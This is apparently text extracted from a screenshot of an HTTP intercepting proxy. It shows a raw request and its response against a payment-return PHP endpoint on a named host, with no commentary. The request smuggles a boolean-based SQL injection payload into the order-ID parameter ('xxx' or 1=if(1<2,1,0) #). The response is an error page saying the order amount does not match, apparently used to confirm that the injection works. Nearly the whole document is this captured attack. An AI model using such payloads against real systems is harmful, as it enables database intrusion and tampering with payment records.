 Request
Raw Params Headers Hex
POST /kss_inc/payapi_return2.php HTTP/1.1
Host: guaika.txmeili.com:8888
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7
Cookie:
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
v_oid=xxx' or 1=if(1<2,1,0) #
&v_pstatus=&v_amount=&v_moneytype=&remark1=&v_md5str=
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html;charset=utf-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.2.17
Set-Cookie: PHPSESSID=6c8ca3b704bc5536e14269c53bb9aebd; path=/
X-Powered-By: ASP.NET
Date: Fri, 02 Nov 2018 05:08:36 GMT
Connection: close
Content-Length: 405
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<title>MsgBox</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="/kss_inc/style/admin_style.css">
</head>
<body>
<div id="errbox">&nbsp;订单金额不符！<br><br></div>
</body>
</html>